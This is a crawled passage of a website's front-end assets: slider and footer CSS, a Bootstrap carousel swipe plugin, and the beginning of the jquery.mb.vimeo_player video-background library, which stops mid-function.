  align-items: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-rcHJ6ekNPF .mbr-overlay {
  z-index: 1;
}
.cid-rcHJ6ekNPF .container-slide.container {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-rcHJ6ekNPF .carousel-item {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -o-transition: -o-transform 0.6s ease-in-out;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out, -o-transform 0.6s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
@media (max-width: 576px) {
  .cid-rcHJ6ekNPF .carousel-item .container {
    width: 100%;
  }
}
.cid-rcHJ6ekNPF .carousel-item-next.carousel-item-left,
.cid-rcHJ6ekNPF .carousel-item-prev.carousel-item-right {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.cid-rcHJ6ekNPF .active.carousel-item-right,
.cid-rcHJ6ekNPF .carousel-item-next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.cid-rcHJ6ekNPF .active.carousel-item-left,
.cid-rcHJ6ekNPF .carousel-item-prev {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.cid-rcHJ6ekNPF .mbr-slider .carousel-control {
  top: 50%;
  width: 50px;
  height: 50px;
  margin-top: -1.5rem;
  font-size: 35px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all .3s;
}
.cid-rcHJ6ekNPF .mbr-slider .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-rcHJ6ekNPF .mbr-slider .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-rcHJ6ekNPF .mbr-slider .carousel-control .mbr-iconfont {
  font-size: 1.5rem;
}
@media (max-width: 767px) {
  .cid-rcHJ6ekNPF .mbr-slider .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-rcHJ6ekNPF .mbr-slider .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important;
}
.cid-rcHJ6ekNPF .mbr-slider .carousel-indicators li {
  max-width: 15px;
  height: 15px;
  max-height: 15px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: .5;
  transition: all .3s;
}
.cid-rcHJ6ekNPF .mbr-slider .carousel-indicators li.active,
.cid-rcHJ6ekNPF .mbr-slider .carousel-indicators li:hover {
  opacity: .9;
}
.cid-rcHJ6ekNPF .mbr-slider .carousel-indicators li::after,
.cid-rcHJ6ekNPF .mbr-slider .carousel-indicators li::before {
  content: none;
}
.cid-rcHJ6ekNPF .mbr-slider .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 576px) {
  .cid-rcHJ6ekNPF .mbr-slider .carousel-indicators {
    display: none !important;
  }
}
.cid-rcHJ6ekNPF .mbr-slider > .container img {
  width: 100%;
}
.cid-rcHJ6ekNPF .mbr-slider > .container img + .row {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  z-index: 2;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-rcHJ6ekNPF .mbr-slider > .container .carousel-indicators {
  margin-bottom: 3px;
}
@media (max-width: 576px) {
  .cid-rcHJ6ekNPF .mbr-slider > .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-rcHJ6ekNPF .mbr-slider .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-rcHJ6ekNPF .mbr-slider .mbr-table-cell {
  padding: 0;
}
.cid-rcHJ6ekNPF .carousel-item .container.container-slide {
  position: initial;
  width: auto;
  min-height: 0;
}
.cid-rcHJ6ekNPF .full-screen .slider-fullscreen-image {
  min-height: 100vh;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
.cid-rcHJ6ekNPF .full-screen .slider-fullscreen-image.active {
  display: -o-flex;
}
.cid-rcHJ6ekNPF .full-screen .container {
  width: auto;
  padding-right: 0;
  padding-left: 0;
}
.cid-rcHJ6ekNPF .full-screen .carousel-item .container.container-slide {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-rcHJ6ekNPF .full-screen .carousel-item .container.container-slide img {
  display: none;
}
.cid-rcHJ6ekNPF .mbr-background-video-preview {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.cid-rcHJ6ekNPF .mbr-overlay ~ .container-slide {
  z-index: auto;
}
.cid-rcHJ6ekNPF .mbr-slider.slide .container {
  overflow: hidden;
  padding: 0;
}
.cid-rcHJ6ekNPF .carousel-inner {
  height: 100%;
}
.cid-rcHJ6ekNPF .slider-fullscreen-image {
  height: 100%;
  background: transparent !important;
}
.cid-rcHJ6ekNPF .image_wrapper {
  height: 700px;
  width: 100%;
  position: relative;
  display: inline-block;
}
.cid-rcHJ6ekNPF .image_wrapper img {
  width: auto !important;
  height: 100%;
}
.cid-rcHJ6ekNPF .carousel-item .container-slide {
  text-align: center;
}
.cid-rcHJ6ekNPF .content-slider-wrap {
  width: 100%;
}
.cid-rcU4qHsyTx {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #f9f8f2;
}
.cid-rcU4qHsyTx .card-box {
  padding: 0 2rem;
}
.cid-rcU4qHsyTx .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rcU4qHsyTx .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-rcU4qHsyTx h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rcU4qHsyTx p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
}
.cid-rcU4qHsyTx .mbr-text {
  color: #767676;
}
.cid-rcU4qHsyTx .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #d7f3fe;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-rcU4qHsyTx .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-rcUasmEzSc {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #4eaad4;
}
@media (max-width: 767px) {
  .cid-rcUasmEzSc .content {
    text-align: center;
  }
  .cid-rcUasmEzSc .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-rcUasmEzSc .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-rcUasmEzSc .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-rcUasmEzSc .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-rcUasmEzSc .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-rcUasmEzSc .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-rcUasmEzSc .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-rcUasmEzSc .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-rcUasmEzSc .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rcUasmEzSc .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rcUasmEzSc .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rcUasmEzSc .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.resourcecenters.com/assets/bootstrapcarouselswipe/bootstrap-carousel-swipe.js
body_size: 1375
content:
+function($){'use strict';if(!$.fn.carousel){return}
var CarouselSwipe=function(element){this.$element=$(element)
this.carousel=this.$element.data('bs.carousel')
this.options=$.extend({},CarouselSwipe.DEFAULTS,this.carousel.options)
this.startX=this.startY=this.startTime=this.cycling=this.$active=this.$items=this.$next=this.$prev=this.dx=null
this.$element.on('touchstart',$.proxy(this.touchstart,this)).on('touchmove',$.proxy(this.touchmove,this)).on('touchend',$.proxy(this.touchend,this))}
CarouselSwipe.DEFAULTS={swipe:50}
CarouselSwipe.prototype.touchstart=function(e){if(!this.options.swipe)return;var touch=e.originalEvent.touches?e.originalEvent.touches[0]:e
this.dx=0
this.startX=touch.pageX
this.startY=touch.pageY
this.cycling=null
this.width=this.$element.width()
this.startTime=e.timeStamp}
CarouselSwipe.prototype.touchmove=function(e){if(!this.options.swipe)return;var touch=e.originalEvent.touches?e.originalEvent.touches[0]:e
var dx=touch.pageX-this.startX
var dy=touch.pageY-this.startY
if(Math.abs(dx)<Math.abs(dy))return;if(this.cycling===null){this.cycling=!!this.carousel.interval
this.cycling&&this.carousel.pause()}
e.preventDefault()
this.dx=dx/(this.width||1)*100
this.swipe(this.dx)}
CarouselSwipe.prototype.touchend=function(e){if(!this.options.swipe)return;if(!this.$active)return;var all=$().add(this.$active).add(this.$prev).add(this.$next).carousel_transition(true)
var dt=(e.timeStamp-this.startTime)/1000
var speed=Math.abs(this.dx/dt)
if(this.dx>40||(this.dx>0&&speed>this.options.swipe)){this.carousel.prev()}else if(this.dx<-40||(this.dx<0&&speed>this.options.swipe)){this.carousel.next();}else{this.$active.one($.support.transition.end,function(){all.removeClass('prev next')}).emulateTransitionEnd(this.$active.css('transition-duration').slice(0,-1)*1000)}
all.carousel_offset(false);this.cycling&&this.carousel.cycle()
this.$active=null}
CarouselSwipe.prototype.swipe=function(percent){var $active=this.$active||this.getActive()
if(percent<0){this.$prev.carousel_offset(false).removeClass('prev').carousel_transition(true)
if(!this.$next.length||this.$next.hasClass('active'))return
this.$next.carousel_transition(false).addClass('next').carousel_offset(percent+100)}else{this.$next.carousel_offset(false).removeClass('next').carousel_transition(true)
if(!this.$prev.length||this.$prev.hasClass('active'))return
this.$prev.carousel_transition(false).addClass('prev').carousel_offset(percent-100)}
$active.carousel_transition(false).carousel_offset(percent)}
CarouselSwipe.prototype.getActive=function(){this.$active=this.$element.find('.item.active')
this.$items=this.$active.parent().children()
this.$next=this.$active.next()
if(!this.$next.length&&this.options.wrap){this.$next=this.$items.first();}
this.$prev=this.$active.prev()
if(!this.$prev.length&&this.options.wrap){this.$prev=this.$items.last();}
return this.$active;}
var old=$.fn.carousel
$.fn.carousel=function(){old.apply(this,arguments);return this.each(function(){var $this=$(this)
var data=$this.data('bs.carousel.swipe')
if(!data)$this.data('bs.carousel.swipe',new CarouselSwipe(this))})}
$.extend($.fn.carousel,old);$.fn.carousel_transition=function(enable){enable=enable?'':'none';return this.each(function(){$(this).css('-webkit-transition',enable).css('transition',enable)})};var support3dtransform=(function(){if(!window.getComputedStyle){return false;}
var el=document.createElement('p'),has3d,transforms={'webkitTransform':'-webkit-transform','OTransform':'-o-transform','msTransform':'-ms-transform','MozTransform':'-moz-transform','transform':'transform'};document.body.insertBefore(el,null);for(var t in transforms){if(el.style[t]!==undefined){el.style[t]="translate3d(1px,1px,1px)";has3d=window.getComputedStyle(el).getPropertyValue(transforms[t]);}}
document.body.removeChild(el);return(has3d!==undefined&&has3d.length>0&&has3d!=="none");}());$.fn.carousel_offset=function(value){return this.each(function(){if(value){if(support3dtransform){$(this).css('transform','translate3d('+value+'%, 0, 0)')}else{$(this).css('left',value+'%')}}else{$(this).css({transform:'',left:''})}})};$('.carousel').carousel();}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.resourcecenters.com/assets/vimeoplayer/jquery.mb.vimeo_player.js
body_size: 7042
content:
var get_vimeo_videoID=function(url){var videoID;if(url.indexOf("vimeo.com")>0){videoID=url.substr(url.lastIndexOf("/")+1,url.length);}else{videoID=url.length>15?null:url;}
return videoID};(function($){jQuery.vimeo_player={name:"jquery.mb.vimeo_player",author:"Matteo Bicocchi (pupunzi)",version:"1.0.6",build:"373",defaults:{containment:"body",ratio:"16/9",videoURL:null,startAt:0,stopAt:0,autoPlay:true,vol:50,addRaster:false,opacity:1,mute:false,loop:true,showControls:true,show_vimeo_logo:true,stopMovieOnBlur:true,realfullscreen:true,mobileFallbackImage:null,gaTrack:true,optimizeDisplay:true,mask:false,align:"center,center",onReady:function(player){}},controls:{play:"P",pause:"p",mute:"M",unmute:"A",fullscreen:"O",showSite:"R",logo:"V"},buildPlayer:function(options){var isIframe=function(){var isIfr=false;try{if(self.location.href!=top.location.href)isIfr=true;}catch(e){isIfr=true;}
return isIfr;};var script=document.createElement('script');script.src="https://player.vimeo.com/api/player.js";script.onload=function(){jQuery(document).trigger("vimeo_api_loaded");};document.head.appendChild(script);return this.each(function(){var vimeo_player=this;var $vimeo_player=jQuery(vimeo_player);vimeo_player.loop=0;vimeo_player.opt={};vimeo_player.state={};vimeo_player.id=vimeo_player.id||"YTP_"+new Date().getTime();$vimeo_player.addClass("vimeo_player");var property=$vimeo_player.data("property")&&typeof $vimeo_player.data("property")=="string"?eval('('+$vimeo_player.data("property")+')'):$vimeo_player.data("property");jQuery.extend(vimeo_player.opt,jQuery.vimeo_player.defaults,options,property);vimeo_player.opt.ratio=vimeo_player.opt.ratio=="auto"?"16/9":vimeo_player.opt.ratio;if(eval(vimeo_player.opt.loop))
vimeo_player.opt.loop=9999;vimeo_player.isRetina=(window.retina||window.devicePixelRatio>1);vimeo_player.canGoFullScreen=!(jQuery.browser.msie||jQuery.browser.opera||isIframe());if(!vimeo_player.canGoFullScreen)vimeo_player.opt.realfullscreen=false;vimeo_player.isAlone=false;vimeo_player.hasFocus=true;vimeo_player.videoID=this.opt.videoURL?get_vimeo_videoID(this.opt.videoURL):$vimeo_player.attr("href")?get_vimeo_videoID($vimeo_player.attr("href")):false;vimeo_player.isSelf=vimeo_player.opt.containment=="self";vimeo_player.opt.containment=vimeo_player.opt.containment=="self"?jQuery(this):jQuery(vimeo_player.opt.containment);vimeo_player.isBackground=vimeo_player.opt.containment.is("body");if(vimeo_player.isBackground&&vimeo_player.backgroundIsInited)
return;vimeo_player.canPlayOnMobile=vimeo_player.isSelf&&jQuery(this).children().length===0;if(!vimeo_player.isSelf){$vimeo_player.hide();}
var overlay=jQuery("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).addClass("vimeo_player_overlay");if(vimeo_player.isSelf){}
var playerID="vimeo_player_"+vimeo_player.id;var wrapper=jQuery("<div/>").addClass("vimeo_player_wrapper").attr("id","vimeo_player_wrapper_"+playerID);wrapper.css({position:"absolute",zIndex:0,minWidth:"100%",minHeight:"100%",left:0,top:0,overflow:"hidden",opacity:0});vimeo_player.playerBox=jQuery("<iframe/>").attr("id",playerID).addClass("playerBox");vimeo_player.playerBox.css({position:"absolute",zIndex:0,width:"100%",height:"100%",top:-10,frameBorder:0,overflow:"hidden",left:0}).attr({src:"https://player.vimeo.com/video/"+vimeo_player.videoID+"?background=1&autopause=0"});if(!jQuery.browser.mobile||vimeo_player.canPlayOnMobile)
wrapper.append(vimeo_player.playerBox);else{if(vimeo_player.opt.mobileFallbackImage){wrapper.css({backgroundImage:"url("+vimeo_player.opt.mobileFallbackImage+")",backgroundPosition:"center center",backgroundSize:"cover",backgroundRepeat:"no-repeat",opacity:1})};$vimeo_player.remove();return;}
vimeo_player.opt.containment.children().not("script, style").each(function(){if(jQuery(this).css("position")=="static")jQuery(this).css("position","relative");});if(vimeo_player.isBackground){jQuery("body").css({boxSizing:"border-box"});wrapper.css({position:"fixed",top:0,left:0,zIndex:0});}else if(vimeo_player.opt.containment.css("position")=="static")
vimeo_player.opt.containment.css({position:"relative"});vimeo_player.opt.containment.prepend(wrapper);vimeo_player.wrapper=wrapper;vimeo_player.playerBox.css({opacity:1});if(!jQuery.browser.mobile){vimeo_player.playerBox.after(overlay);vimeo_player.overlay=overlay;}
if(!vimeo_player.isBackground){overlay.on("mouseenter",function(){if(vimeo_player.controlBar&&vimeo_player.controlBar.length)
vimeo_player.controlBar.addClass("visible");}).on("mouseleave",function(){if(vimeo_player.controlBar&&vimeo_player.controlBar.length)
vimeo_player.controlBar.removeClass("visible");});}
jQuery(document).on("vimeo_api_loaded",function(){vimeo_player.player=new Vimeo.Player(playerID,options);vimeo_player.player.ready().then(function(){var VEvent;function start(){vimeo_player.isReady=true;if(vimeo_player.opt.mute)
setTimeout(function(){$vimeo_player.v_mute();},1000);if(vimeo_player.opt.showControls)
jQuery.vimeo_player.buildControls(vimeo_player);if(vimeo_player.opt.autoPlay)
setTimeout(function(){$vimeo_player.v_play();setTimeout(function(){VEvent=jQuery.Event('VPStart');$vimeo_player.trigger(VEvent);},1500)},100);else
$vimeo_player.v_pause();VEvent=jQuery.Event('VPReady');$vimeo_player.trigger(VEvent);}
if(vimeo_player.opt.startAt){vimeo_player.player.play().then(function(){vimeo_player.player.pause();});$vimeo_player.v_seekTo(vimeo_player.opt.startAt,function(){start()});}else
start();$vimeo_player.v_optimize_display();jQuery(window).off("resize.vimeo_player_"+vimeo_player.id).on("resize.vimeo_player_"+vimeo_player.id,function(){$vimeo_player.v_optimize_display();});vimeo_player.player.on("progress",function(data){console.debug("progress:: ",data);});vimeo_player.player.on("error",function(data){vimeo_player.state=-1;VEvent=jQuery.Event('VPError');VEvent.error=data;$vimeo_player.trigger(VEvent);});vimeo_player.player.on("play",function(data){vimeo_player.state=1;$vimeo_player.trigger("change_state");if(vimeo_player.controlBar&&vimeo_player.controlBar.length)
vimeo_player.controlBar.find(".vimeo_player_pause").html(jQuery.vimeo_player.controls.pause);if(typeof _gaq!="undefined"&&eval(vimeo_player.opt.gaTrack))_gaq.push(['_trackEvent','vimeo_player','Play',vimeo_player.videoID]);if(typeof ga!="undefined"&&eval(vimeo_player.opt.gaTrack))ga('send','event','vimeo_player','play',vimeo_player.videoID);VEvent=jQuery.Event('VPPlay');VEvent.error=data;$vimeo_player.trigger(VEvent);});vimeo_player.player.on("pause",function(data){vimeo_player.state=2;$vimeo_player.trigger("change_state");if(vimeo_player.controlBar&&vimeo_player.controlBar.length)
vimeo_player.controlBar.find(".vimeo_player_pause").html(jQuery.vimeo_player.controls.play);VEvent=jQuery.Event('VPPause');VEvent.time=data;$vimeo_player.trigger(VEvent);});vimeo_player.player.on("seeked",function(data){vimeo_player.state=3;$vimeo_player.trigger("change_state")});vimeo_player.player.on("ended",function(data){vimeo_player.state=0;$vimeo_player.trigger("change_state");VEvent=jQuery.Event('VPEnd');VEvent.time=data;$vimeo_player.trigger(VEvent);});vimeo_player.player.on("timeupdate",function(data){vimeo_player.duration=data.duration;vimeo_player.percent=data.percent;vimeo_player.seconds=data.seconds;vimeo_player.state=1;vimeo_player.player.getPaused().then(function(paused){if(paused)
vimeo_player.state=2;});if(vimeo_player.opt.stopMovieOnBlur){if(!document.hasFocus()){if(vimeo_player.state==1){vimeo_player.hasFocus=false;$vimeo_player.v_pause();vimeo_player.document_focus=setInterval(function(){if(document.hasFocus()&&!vimeo_player.hasFocus){vimeo_player.hasFocus=true;$vimeo_player.v_play();clearInterval(vimeo_player.document_focus);}},300);}}}
if(vimeo_player.opt.showControls){var controls=jQuery("#controlBar_"+vimeo_player.id);var progressBar=controls.find(".vimeo_player_pogress");var loadedBar=controls.find(".vimeo_player_loaded");var timeBar=controls.find(".vimeo_player_seek_bar");var totW=progressBar.outerWidth();var currentTime=Math.floor(data.seconds);var totalTime=Math.floor(data.duration);var timeW=(currentTime*totW)/totalTime;var startLeft=0;var loadedW=data.percent*100;loadedBar.css({left:startLeft,width:loadedW+"%"});timeBar.css({left:0,width:timeW});if(data.duration){vimeo_player.controlBar.find(".vimeo_player_time").html(jQuery.vimeo_player.formatTime(data.seconds)+" / "+jQuery.vimeo_player.formatTime(data.duration));}else{vimeo_player.controlBar.find(".vimeo_player_time").html("-- : -- / -- : --");}}
if(vimeo_player.opt.addRaster){var classN=vimeo_player.opt.addRaster=="dot"?"raster-dot":"raster";vimeo_player.overlay.addClass(vimeo_player.isRetina?classN+" retina":classN);}else{vimeo_player.overlay.removeClass(function(index,classNames){var current_classes=classNames.split(" "),classes_to_remove=[];jQuery.each(current_classes,function(index,class_name){if(/raster.*/.test(class_name)){classes_to_remove.push(class_name);}});classes_to_remove.push("retina");return classes_to_remove.join(" ");})}
vimeo_player.opt.stopAt=vimeo_player.opt.stopAt>data.duration?data.duration-0.6:vimeo_player.opt.stopAt;var end_time=vimeo_player.opt.stopAt||data.duration-0.6;if(data.seconds>=end_time){vimeo_player.loop=vimeo_player.loop||0;if(vimeo_player.opt.loop&&vimeo_player.loop<vimeo_player.opt.loop){$vimeo_player.v_seekTo(vimeo_player.opt.startAt);vimeo_player.loop++;}else{$vimeo_player.v_pause();vimeo_player.state=0;$vimeo_player.trigger("change_state");}}
VEvent=jQuery.Event('VPTime');VEvent.time=data.seconds;$vimeo_player.trigger(VEvent);});});$vimeo_player.on("change_state",function(){console.debug("player state:: ",vimeo_player.state);if(vimeo_player.state==0)
vimeo_player.wrapper.fadeOut(500,function(){$vimeo_player.v_seekTo(0);});})});})},formatTime:function(s){var min=Math.floor(s/60);var sec=Math.floor(s-(60*min));return(min<=9?"0"+min:min)+" : "+(sec<=9?"0"+sec:sec);},play:function(){var vimeo_player=this.get(0);if(!vimeo_player.isReady)
return this;vimeo_player.player.play();setTimeout(function(){vimeo_player.wrapper.fadeTo(1000,vimeo_player.opt.opacity);},1000);var controls=jQuery("#controlBar_"+vimeo_player.id);if(controls.length){var playBtn=controls.find(".mb_YTPPvimeo_player_playpause");playBtn.html(jQuery.vimeo_player.controls.pause);}
vimeo_player.state=1;jQuery(vimeo_player).css("background-image","none");return this;},togglePlay:function(callback){var vimeo_player=this.get(0);if(vimeo_player.state==1)
this.v_pause();else
this.v_play();if(typeof callback=="function")
callback(vimeo_player.state);return this;},pause:function(){var vimeo_player=this.get(0);vimeo_player.player.pause();vimeo_player.state=2;return this;},seekTo:function(val,callback){var vimeo_player=this.get(0);var seekTo=vimeo_player.opt.stopAt&&(val>=vimeo_player.opt.stopAt)?vimeo_player.opt.stopAt-0.5:val;vimeo_player.player.setCurrentTime(seekTo).then(function(data){if(typeof callback=="function")
callback(data);});return this;},setVolume:function(val){var vimeo_player=this.get(0);console.debug("setVolume:: ",val);console.debug("volume:: ",vimeo_player.opt.vol);if(!val&&!vimeo_player.opt.vol&&vimeo_player.isMute)
jQuery(vimeo_player).v_unmute();else if((!val&&!vimeo_player.isMute)||(val&&vimeo_player.opt.vol==val)){if(!vimeo_player.isMute)
jQuery(vimeo_player).v_unmute();else
jQuery(vimeo_player).v_mute();}else{vimeo_player.opt.vol=val;vimeo_player.player.setVolume(vimeo_player.opt.vol);if(vimeo_player.volumeBar&&vimeo_player.volumeBar.length)
vimeo_player.volumeBar.updateSliderVal(val*100)}
return this;},toggleVolume:function(){var vimeo_player=this.get(0);if(!vimeo_player)return;if(vimeo_player.isMute){jQuery(vimeo_player).v_unmute();return true;}else{jQuery(vimeo_player).v_mute();return false;}},mute:function(){var vimeo_player=this.get(0);if(vimeo_player.isMute)
return;vimeo_player.isMute=true;vimeo_player.player.setVolume(0);if(vimeo_player.volumeBar&&vimeo_player.volumeBar.length&&vimeo_player.volumeBar.width()>10){vimeo_player.volumeBar.updateSliderVal(0);}
var controls=jQuery("#controlBar_"+vimeo_player.id);var muteBtn=controls.find(".vimeo_player_muteUnmute");muteBtn.html(jQuery.vimeo_player.controls.unmute);jQuery(vimeo_player).addClass("isMuted");if(vimeo_player.volumeBar&&vimeo_player.volumeBar.length)
vimeo_player.volumeBar.addClass("muted");return this;},unmute:function(){var vimeo_player=this.get(0);if(!vimeo_player.isMute)
return;vimeo_player.isMute=false;jQuery(vimeo_player).v_set_volume(vimeo_player.opt.vol);if(vimeo_player.volumeBar&&vimeo_player.volumeBar.length)vimeo_player.volumeBar.updateSliderVal(vimeo_player.opt.vol>.1?vimeo_player.opt.vol:.1);var controls=jQuery("#controlBar_"+vimeo_player.id);var muteBtn=controls.find(".vimeo_player_muteUnmute");muteBtn.html(jQuery.vimeo_player.controls.mute);jQuery(vimeo_player).removeClass("isMuted");if(vimeo_player.volumeBar&&vimeo_player.volumeBar.length)
vimeo_player.volumeBar.removeClass("muted");return this;},changeMovie:function(obj){var vimeo_player=this.get(0);vimeo_player.player.loadVideo(obj.url).then(function(id){jQuery(vimeo_player).v_setState();})},buildControls:function(vimeo_player){var data=vimeo_player.opt;if(jQuery("#controlBar_"+vimeo_player.id).length)
return;vimeo_player.controlBar=jQuery("<span/>").attr("id","controlBar_"+vimeo_player.id).addClass("vimeo_player_bar").css({whiteSpace:"noWrap",position:vimeo_player.isBackground?"fixed":"absolute",zIndex:vimeo_player.isBackground?10000:1000});var buttonBar=jQuery("<div/>").addClass("buttonBar");var playpause=jQuery("<span>"+jQuery.vimeo_player.controls.play+"</span>").addClass("vimeo_player_pause vimeo_icon").click(function(){if(vimeo_player.state==1)jQuery(vimeo_player).v_pause();else jQuery(vimeo_player).v_play();});var MuteUnmute=jQuery("<span>"+jQuery.vimeo_player.controls.mute+"</span>").addClass("vimeo_player_muteUnmute vimeo_icon").click(function(){if(vimeo_player.isMute){jQuery(vimeo_player).v_unmute();}else{jQuery(vimeo_player).v_mute();}});var volumeBar=jQuery("<div/>").addClass("vimeo_player_volume_bar").css({display:"inline-block"});vimeo_player.volumeBar=volumeBar;var idx=jQuery("<span/>").addClass("vimeo_player_time");var vURL="https://vimeo.com/"+vimeo_player.videoID;var movieUrl=jQuery("<span/>").html(jQuery.vimeo_player.controls.logo).addClass("vimeo_url vimeo_icon").attr("title","view on Vimeo").on("click",function(){console.debug(vURL);window.open(vURL,"viewOnVimeo")});var fullscreen=jQuery("<span/>").html(jQuery.vimeo_player.controls.fullscreen).addClass("vimeo_fullscreen vimeo_icon").on("click",function(){jQuery(vimeo_player).v_fullscreen(data.realfullscreen);});var progressBar=jQuery("<div/>").addClass("vimeo_player_pogress").css("position","absolute").click(function(e){timeBar.css({width:(e.clientX-timeBar.offset().left)});vimeo_player.timeW=e.clientX-timeBar.offset().left;vimeo_player.controlBar.find(".vimeo_player_loaded").css({width:0});var totalTime=Math.floor(vimeo_player.duration);vimeo_player.goto=(timeBar.outerWidth()*totalTime)/progressBar.outerWidth();console.debug(vimeo_player.goto);jQuery(vimeo_player).v_seekTo(parseFloat(vimeo_player.goto));vimeo_player.controlBar.find(".vimeo_player_loaded").css({width:0});});var loadedBar=jQuery("<div/>").addClass("vimeo_player_loaded").css("position","absolute");var timeBar=jQuery("<div/>").addClass("vimeo_player_seek_bar").css("position","absolute");progressBar.append(loadedBar).append(timeBar);buttonBar.append(playpause).append(MuteUnmute).append(volumeBar).append(idx);if(data.show_vimeo_logo){buttonBar.append(movieUrl);}
if(vimeo_player.isBackground||(eval(vimeo_player.opt.realfullscreen)&&!vimeo_player.isBackground))buttonBar.append(fullscreen);vimeo_player.controlBar.append(buttonBar).append(progressBar);if(!vimeo_player.isBackground){vimeo_player.wrapper.before(vimeo_player.controlBar);}else{jQuery("body").after(vimeo_player.controlBar);}
volumeBar.simpleSlider({initialval:vimeo_player.opt.vol,scale:100,orientation:"h",callback:function(el){if(el.value==0){jQuery(vimeo_player).v_mute();}else{jQuery(vimeo_player).v_unmute();}
vimeo_player.player.setVolume(el.value/100);if(!vimeo_player.isMute)
vimeo_player.opt.vol=el.value;}});},optimizeVimeoDisplay:function(align){var vimeo_player=this.get(0);var vid={};vimeo_player.opt.align=align||vimeo_player.opt.align;vimeo_player.opt.align=typeof vimeo_player.opt.align!="undefined "?vimeo_player.opt.align:"center,center";var YTPAlign=vimeo_player.opt.align.split(",");if(vimeo_player.opt.optimizeDisplay){var abundance=vimeo_player.isPlayer?0:80;var win={};var el=vimeo_player.wrapper;win.width=el.outerWidth();win.height=el.outerHeight()+abundance;vid.width=win.width;vid.height=vimeo_player.opt.ratio=="16/9"?Math.ceil(vid.width*(9/16)):Math.ceil(vid.width*(3/4));vid.marginTop=-((vid.height-win.height)/2);vid.marginLeft=0;var lowest=vid.height<win.height;if(lowest){vid.height=win.height+abundance;vid.width=vimeo_player.opt.ratio=="16/9"?Math.floor(vid.height*(16/9)):Math.floor(vid.height*(4/3));vid.marginTop=0;vid.marginLeft=-((vid.width-win.width)/2);}
for(var a in YTPAlign){if(YTPAlign.hasOwnProperty(a)){var al=YTPAlign[a].replace(/ /g,"");switch(al){case"top":vid.marginTop=lowest?-((vid.height-win.height)/2):0;break;case"bottom":vid.marginTop=lowest?0:-(vid.height-win.height);break;case"left":vid.marginLeft=0;break;case"right":vid.marginLeft=lowest?-(vid.width-win.width):0;break;default:if(vid.width>win.width)
vid.marginLeft=-((vid.width-win.width)/2);break;}}}}else{vid.width="100%";vid.height="100%";vid.marginTop=0;vid.marginLeft=0;}
